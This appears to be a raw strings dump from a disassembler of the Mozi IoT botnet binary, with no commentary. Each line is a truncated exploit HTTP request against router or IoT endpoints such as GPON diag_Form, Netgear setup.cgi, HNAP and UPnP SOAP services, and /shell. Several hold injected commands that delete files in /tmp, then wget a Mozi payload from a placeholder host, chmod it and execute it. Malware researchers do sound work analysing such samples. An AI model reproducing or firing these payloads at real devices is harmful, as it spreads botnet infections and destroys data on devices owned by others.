 .data:00051208 00000138 C POST /GponForm/diag_Form?images/ HTTP/1.1\r\nHost: 127.0.0.1:8080\r\nConnection: keep-...
.data:00051A1C 00000132 C POST /GponForm/diag_Form?images/ HTTP/1.1\r\nHost: 127.0.0.1:80\r\nConnection: keep-ali...
.data:00052230 00000360 C POST /picsdesc.xml HTTP/1.1\r\nContent-Length: 630\r\nAccept-Encoding: gzip, deflate\r\nS...
.data:00052A44 000000A3 C GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://%s:%...
.data:00053258 000000A3 C GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://%s:%...
.data:00053A6C 00000314 C POST /ctrlt/DeviceUpgrade_1 HTTP/1.1\r\nHost: %s:37215\r\nContent-Length: 601\r\nConnec...
.data:00054280 00000315 C POST /UD/act?1 HTTP/1.1\r\nHost: 127.0.0.1:7574\r\nUser-Agent: Hello, world\r\nSOAPAction:...
.data:00054A94 00000315 C POST /UD/act?1 HTTP/1.1\r\nHost: 127.0.0.1:5555\r\nUser-Agent: Hello, world\r\nSOAPAction:...
.data:000552A8 00000301 C POST /HNAP1/ HTTP/1.0\r\nHost: %s:80\r\nContent-Type: text/xml; charset=\"utf-8\"\r\nSOA...
.data:00055ABC 00000094 C GET /language/Swedish${IFS}&&cd${IFS}/tmp;rm${IFS}-rf${IFS}*;wget${IFS}http://%s:%d/Mozi....
.data:000562D0 000000F7 C GET /shell?cd+/tmp;rm+-rf+*;wget+http://%s:%d/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+j...
.data:00056AE4 00000382 C POST /soap.cgi?service=WANIPConn1 HTTP/1.1\r\nHost: %s:49152\r\nContent-Length: 630\r\n...
.data:000572F8 00000074 C GET /cgi-bin/;cd${IFS}/var/tmp;rm${IFS}-rf${IFS}*;${IFS}wget${IFS}http://%s:%d/Mozi.m;${IFS}s...
.data:00057B0C 00000062 C GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://%s:%d/Mozi.a;chmod+777+Mozi.a;/tm...